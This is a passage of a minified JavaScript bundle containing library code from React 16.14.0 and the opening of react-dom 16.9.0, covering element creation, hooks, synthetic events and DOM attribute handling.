0!==t.key&&(a=""+t.key),t)O.call(t,r)&&!T.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){for(var s=Array(l),c=0;c<l;c++)s[c]=arguments[c+2];o.children=s}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 0===o[r]&&(o[r]=l[r]);return{$$typeof:i,type:e,key:a,ref:u,props:o,_owner:S.current}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var P=/\/+/g,j=[];function A(e,t,n,r){if(j.length){var o=j.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function M(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>j.length&&j.push(e)}function N(e,t,n){return null==e?0:function e(t,n,r,o){var u=typeof t;"undefined"!==u&&"boolean"!==u||(t=null);var l=!1;if(null===t)l=!0;else switch(u){case"string":case"number":l=!0;break;case"object":switch(t.$$typeof){case i:case a:l=!0}}if(l)return r(o,t,""===n?"."+R(t,0):n),1;if(l=0,n=""===n?".":n+":",Array.isArray(t))for(var s=0;s<t.length;s++){var c=n+R(u=t[s],s);l+=e(u,c,r,o)}else if(null===t||"object"!=typeof t?c=null:c="function"==typeof(c=m&&t[m]||t["@@iterator"])?c:null,"function"==typeof c)for(t=c.call(t),s=0;!(u=t.next()).done;)l+=e(u=u.value,c=n+R(u,s++),r,o);else if("object"===u)throw r=""+t,Error(y(31,"[object Object]"===r?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return l}(e,"",t,n)}function R(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function I(e,t){e.func.call(e.context,t,e.count++)}function D(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?L(e,r,n,(function(e){return e})):null!=e&&(C(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(P,"$&/")+"/")+n)),r.push(e))}function L(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(P,"$&/")+"/"),N(e,D,t=A(t,i,r,o)),M(t)}var F={current:null};function z(){var e=F.current;if(null===e)throw Error(y(321));return e}var U={ReactCurrentDispatcher:F,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:S,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return L(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;N(e,I,t=A(null,null,t,n)),M(t)},count:function(e){return N(e,(function(){return null}),null)},toArray:function(e){var t=[];return L(e,t,null,(function(e){return e})),t},only:function(e){if(!C(e))throw Error(y(143));return e}},t.Component=_,t.Fragment=u,t.Profiler=s,t.PureComponent=x,t.StrictMode=l,t.Suspense=d,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=U,t.cloneElement=function(e,t,n){if(null==e)throw Error(y(267,e));var o=r({},e.props),a=e.key,u=e.ref,l=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,l=S.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(c in t)O.call(t,c)&&!T.hasOwnProperty(c)&&(o[c]=void 0===t[c]&&void 0!==s?s[c]:t[c])}var c=arguments.length-2;if(1===c)o.children=n;else if(1<c){s=Array(c);for(var f=0;f<c;f++)s[f]=arguments[f+2];o.children=s}return{$$typeof:i,type:e.type,key:a,ref:u,props:o,_owner:l}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},t.createElement=k,t.createFactory=function(e){var t=k.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:p,render:e}},t.isValidElement=C,t.lazy=function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return z().useCallback(e,t)},t.useContext=function(e,t){return z().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return z().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return z().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return z().useLayoutEffect(e,t)},t.useMemo=function(e,t){return z().useMemo(e,t)},t.useReducer=function(e,t,n){return z().useReducer(e,t,n)},t.useRef=function(e){return z().useRef(e)},t.useState=function(e){return z().useState(e)},t.version="16.14.0"},function(e,t,n){"use strict";
/** @license React v16.9.0
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(0),o=n(190),i=n(1165);function a(e){for(var t=e.message,n="https://reactjs.org/docs/error-decoder.html?invariant="+t,r=1;r<arguments.length;r++)n+="&args[]="+encodeURIComponent(arguments[r]);return e.message="Minified React error #"+t+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",e}if(!r)throw a(Error(227));var u=null,l={};function s(){if(u)for(var e in l){var t=l[e],n=u.indexOf(e);if(!(-1<n))throw a(Error(96),e);if(!f[n]){if(!t.extractEvents)throw a(Error(97),e);for(var r in f[n]=t,n=t.eventTypes){var o=void 0,i=n[r],s=t,d=r;if(p.hasOwnProperty(d))throw a(Error(99),d);p[d]=i;var h=i.phasedRegistrationNames;if(h){for(o in h)h.hasOwnProperty(o)&&c(h[o],s,d);o=!0}else i.registrationName?(c(i.registrationName,s,d),o=!0):o=!1;if(!o)throw a(Error(98),r,e)}}}}function c(e,t,n){if(d[e])throw a(Error(100),e);d[e]=t,h[e]=t.eventTypes[n].dependencies}var f=[],p={},d={},h={};function v(e,t,n,r,o,i,a,u,l){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}var m=!1,y=null,g=!1,b=null,_={onError:function(e){m=!0,y=e}};function w(e,t,n,r,o,i,a,u,l){m=!1,y=null,v.apply(_,arguments)}var x=null,E=null,S=null;function O(e,t,n){var r=e.type||"unknown-event";e.currentTarget=S(n),function(e,t,n,r,o,i,u,l,s){if(w.apply(this,arguments),m){if(!m)throw a(Error(198));var c=y;m=!1,y=null,g||(g=!0,b=c)}}(r,t,void 0,e),e.currentTarget=null}function T(e,t){if(null==t)throw a(Error(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function k(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var C=null;function P(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)O(e,t[r],n[r]);else t&&O(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function j(e){if(null!==e&&(C=T(C,e)),e=C,C=null,e){if(k(e,P),C)throw a(Error(95));if(g)throw e=b,g=!1,b=null,e}}var A={injectEventPluginOrder:function(e){if(u)throw a(Error(101));u=Array.prototype.slice.call(e),s()},injectEventPluginsByName:function(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!l.hasOwnProperty(t)||l[t]!==r){if(l[t])throw a(Error(102),t);l[t]=r,n=!0}}n&&s()}};function M(e,t){var n=e.stateNode;if(!n)return null;var r=x(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw a(Error(231),t,typeof n);return n}var N=Math.random().toString(36).slice(2),R="__reactInternalInstance$"+N,I="__reactEventHandlers$"+N;function D(e){if(e[R])return e[R];for(;!e[R];){if(!e.parentNode)return null;e=e.parentNode}return 5===(e=e[R]).tag||6===e.tag?e:null}function L(e){return!(e=e[R])||5!==e.tag&&6!==e.tag?null:e}function F(e){if(5===e.tag||6===e.tag)return e.stateNode;throw a(Error(33))}function z(e){return e[I]||null}function U(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function B(e,t,n){(t=M(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=T(n._dispatchListeners,t),n._dispatchInstances=T(n._dispatchInstances,e))}function W(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=U(t);for(t=n.length;0<t--;)B(n[t],"captured",e);for(t=0;t<n.length;t++)B(n[t],"bubbled",e)}}function V(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=M(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=T(n._dispatchListeners,t),n._dispatchInstances=T(n._dispatchInstances,e))}function H(e){e&&e.dispatchConfig.registrationName&&V(e._targetInst,null,e)}function q(e){k(e,W)}var $=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement);function K(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var G={animationend:K("Animation","AnimationEnd"),animationiteration:K("Animation","AnimationIteration"),animationstart:K("Animation","AnimationStart"),transitionend:K("Transition","TransitionEnd")},Q={},Y={};function X(e){if(Q[e])return Q[e];if(!G[e])return e;var t,n=G[e];for(t in n)if(n.hasOwnProperty(t)&&t in Y)return Q[e]=n[t];return e}$&&(Y=document.createElement("div").style,"AnimationEvent"in window||(delete G.animationend.animation,delete G.animationiteration.animation,delete G.animationstart.animation),"TransitionEvent"in window||delete G.transitionend.transition);var Z=X("animationend"),J=X("animationiteration"),ee=X("animationstart"),te=X("transitionend"),ne="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),re=null,oe=null,ie=null;function ae(){if(ie)return ie;var e,t,n=oe,r=n.length,o="value"in re?re.value:re.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return ie=o.slice(e,1<t?1-t:void 0)}function ue(){return!0}function le(){return!1}function se(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?ue:le,this.isPropagationStopped=le,this}function ce(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function fe(e){if(!(e instanceof this))throw a(Error(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function pe(e){e.eventPool=[],e.getPooled=ce,e.release=fe}o(se.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=ue)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=ue)},persist:function(){this.isPersistent=ue},isPersistent:le,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=le,this._dispatchInstances=this._dispatchListeners=null}}),se.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},se.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var i=new t;return o(i,n.prototype),n.prototype=i,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,pe(n),n},pe(se);var de=se.extend({data:null}),he=se.extend({data:null}),ve=[9,13,27,32],me=$&&"CompositionEvent"in window,ye=null;$&&"documentMode"in document&&(ye=document.documentMode);var ge=$&&"TextEvent"in window&&!ye,be=$&&(!me||ye&&8<ye&&11>=ye),_e=String.fromCharCode(32),we={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},xe=!1;function Ee(e,t){switch(e){case"keyup":return-1!==ve.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function Se(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Oe=!1;var Te={eventTypes:we,extractEvents:function(e,t,n,r){var o=void 0,i=void 0;if(me)e:{switch(e){case"compositionstart":o=we.compositionStart;break e;case"compositionend":o=we.compositionEnd;break e;case"compositionupdate":o=we.compositionUpdate;break e}o=void 0}else Oe?Ee(e,n)&&(o=we.compositionEnd):"keydown"===e&&229===n.keyCode&&(o=we.compositionStart);return o?(be&&"ko"!==n.locale&&(Oe||o!==we.compositionStart?o===we.compositionEnd&&Oe&&(i=ae()):(oe="value"in(re=r)?re.value:re.textContent,Oe=!0)),o=de.getPooled(o,t,n,r),i?o.data=i:null!==(i=Se(n))&&(o.data=i),q(o),i=o):i=null,(e=ge?function(e,t){switch(e){case"compositionend":return Se(t);case"keypress":return 32!==t.which?null:(xe=!0,_e);case"textInput":return(e=t.data)===_e&&xe?null:e;default:return null}}(e,n):function(e,t){if(Oe)return"compositionend"===e||!me&&Ee(e,t)?(e=ae(),ie=oe=re=null,Oe=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return be&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))?((t=he.getPooled(we.beforeInput,t,n,r)).data=e,q(t)):t=null,null===i?t:null===t?i:[i,t]}},ke=null,Ce=null,Pe=null;function je(e){if(e=E(e)){if("function"!=typeof ke)throw a(Error(280));var t=x(e.stateNode);ke(e.stateNode,e.type,t)}}function Ae(e){Ce?Pe?Pe.push(e):Pe=[e]:Ce=e}function Me(){if(Ce){var e=Ce,t=Pe;if(Pe=Ce=null,je(e),t)for(e=0;e<t.length;e++)je(t[e])}}function Ne(e,t){return e(t)}function Re(e,t,n,r){return e(t,n,r)}function Ie(){}var De=Ne,Le=!1;function Fe(){null===Ce&&null===Pe||(Ie(),Me())}var ze={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ue(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!ze[e.type]:"textarea"===t}function Be(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function We(e){if(!$)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}function Ve(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function He(e){e._valueTracker||(e._valueTracker=function(e){var t=Ve(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function qe(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Ve(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}var $e=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;$e.hasOwnProperty("ReactCurrentDispatcher")||($e.ReactCurrentDispatcher={current:null}),$e.hasOwnProperty("ReactCurrentBatchConfig")||($e.ReactCurrentBatchConfig={suspense:null});var Ke=/^(.*)[\\\/]/,Ge="function"==typeof Symbol&&Symbol.for,Qe=Ge?Symbol.for("react.element"):60103,Ye=Ge?Symbol.for("react.portal"):60106,Xe=Ge?Symbol.for("react.fragment"):60107,Ze=Ge?Symbol.for("react.strict_mode"):60108,Je=Ge?Symbol.for("react.profiler"):60114,et=Ge?Symbol.for("react.provider"):60109,tt=Ge?Symbol.for("react.context"):60110,nt=Ge?Symbol.for("react.concurrent_mode"):60111,rt=Ge?Symbol.for("react.forward_ref"):60112,ot=Ge?Symbol.for("react.suspense"):60113,it=Ge?Symbol.for("react.suspense_list"):60120,at=Ge?Symbol.for("react.memo"):60115,ut=Ge?Symbol.for("react.lazy"):60116;Ge&&Symbol.for("react.fundamental"),Ge&&Symbol.for("react.responder");var lt="function"==typeof Symbol&&Symbol.iterator;function st(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=lt&&e[lt]||e["@@iterator"])?e:null}function ct(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case Xe:return"Fragment";case Ye:return"Portal";case Je:return"Profiler";case Ze:return"StrictMode";case ot:return"Suspense";case it:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case tt:return"Context.Consumer";case et:return"Context.Provider";case rt:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case at:return ct(e.type);case ut:if(e=1===e._status?e._result:null)return ct(e)}return null}function ft(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,i=ct(e.type);n=null,r&&(n=ct(r.type)),r=i,i="",o?i=" (at "+o.fileName.replace(Ke,"")+":"+o.lineNumber+")":n&&(i=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+i}t+=n,e=e.return}while(e);return t}var pt=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,dt=Object.prototype.hasOwnProperty,ht={},vt={};function mt(e,t,n,r,o,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i}var yt={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){yt[e]=new mt(e,0,!1,e,null,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];yt[t]=new mt(t,1,!1,e[1],null,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){yt[e]=new mt(e,2,!1,e.toLowerCase(),null,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){yt[e]=new mt(e,2,!1,e,null,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){yt[e]=new mt(e,3,!1,e.toLowerCase(),null,!1)})),["checked","multiple","muted","selected"].forEach((function(e){yt[e]=new mt(e,3,!0,e,null,!1)})),["capture","download"].forEach((function(e){yt[e]=new mt(e,4,!1,e,null,!1)})),["cols","rows","size","span"].forEach((function(e){yt[e]=new mt(e,6,!1,e,null,!1)})),["rowSpan","start"].forEach((function(e){yt[e]=new mt(e,5,!1,e.toLowerCase(),null,!1)}));var gt=/[\-:]([a-z])/g;function bt(e){return e[1].toUpperCase()}function _t(e,t,n,r){var o=yt.hasOwnProperty(t)?yt[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!dt.call(vt,e)||!dt.call(ht,e)&&(pt.test(e)?vt[e]=!0:(ht[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}function wt(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function xt(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function Et(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=wt(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function St(e,t){null!=(t=t.checked)&&_t(e,"checked",t,!1)}function Ot(e,t){St(e,t);var n=wt(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?kt(e,t.type,n):t.hasOwnProperty("defaultValue")&&kt(e,t.type,wt(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Tt(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!e.defaultChecked,e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function kt(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(gt,bt);yt[t]=new mt(t,1,!1,e,null,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(gt,bt);yt[t]=new mt(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(gt,bt);yt[t]=new mt(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)})),["tabIndex","crossOrigin"].forEach((function(e){yt[e]=new mt(e,1,!1,e.toLowerCase(),null,!1)})),yt.xlinkHref=new mt("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach((function(e){yt[e]=new mt(e,1,!1,e.toLowerCase(),null,!0)}));var Ct={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function Pt(e,t,n){return(e=se.getPooled(Ct.change,e,t,n)).type="change",Ae(n),q(e),e}var jt=null,At=null;function Mt(e){j(e)}function Nt(e){if(qe(F(e)))return e}function Rt(e,t){if("change"===e)return t}var It=!1;function Dt(){jt&&(jt.detachEvent("onpropertychange",Lt),At=jt=null)}function Lt(e){if("value"===e.propertyName&&Nt(At))if(e=Pt(At,e,Be(e)),Le)j(e);else{Le=!0;try{Ne(Mt,e)}finally{Le=!1,Fe()}}}function Ft(e,t,n){"focus"===e?(Dt(),At=n,(jt=t).attachEvent("onpropertychange",Lt)):"blur"===e&&Dt()}function zt(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Nt(At)}function Ut(e,t){if("click"===e)return Nt(t)}function Bt(e,t){if("input"===e||"change"===e)return Nt(t)}$&&(It=We("input")&&(!document.documentMode||9<document.documentMode));var Wt={eventTypes:Ct,_isInputEventSupported:It,extractEvents:function(e,t,n,r){var o=t?F(t):window,i=void 0,a=void 0,u=o.nodeName&&o.nodeName.toLowerCase();if("select"===u||"input"===u&&"file"===o.type?i=Rt:Ue(o)?It?i=Bt:(i=zt,a=Ft):(u=o.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(i=Ut),i&&(i=i(e,t)))return Pt(i,n,r);a&&a(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&kt(o,"number",o.value)}},Vt=se.extend({view:null,detail:null}),Ht={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function qt(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Ht[e])&&!!t[e]}function $t(){return qt}var Kt=0,Gt=0,Qt=!1,Yt=!1,Xt=Vt.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:$t,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=Kt;return Kt=e.screenX,Qt?"mousemove"===e.type?e.screenX-t:0:(Qt=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Gt;return Gt=e.screenY,Yt?"mousemove"===e.type?e.screenY-t:0:(Yt=!0,0)}}),Zt=Xt.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Jt={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},en={eventTypes:Jt,extractEvents:function(e,t,n,r){var o="mouseover"===e||"pointerover"===e,i="mouseout"===e||"pointerout"===e;if(o&&(n.relatedTarget||n.fromElement)||!i&&!o)return null;if(o=r.window===r?r:(o=r.ownerDocument)?o.defaultView||o.parentWindow:window,i?(i=t,t=(t=n.relatedTarget||n.toElement)?D(t):null):i=null,i===t)return null;var a=void 0,u=void 0,l=void 0,s=void 0;"mouseout"===e||"mouseover"===e?(a=Xt,u=Jt.mouseLeave,l=Jt.mouseEnter,s="mouse"):"pointerout"!==e&&"pointerover"!==e||(a=Zt,u=Jt.pointerLeave,l=Jt.pointerEnter,s="pointer");var 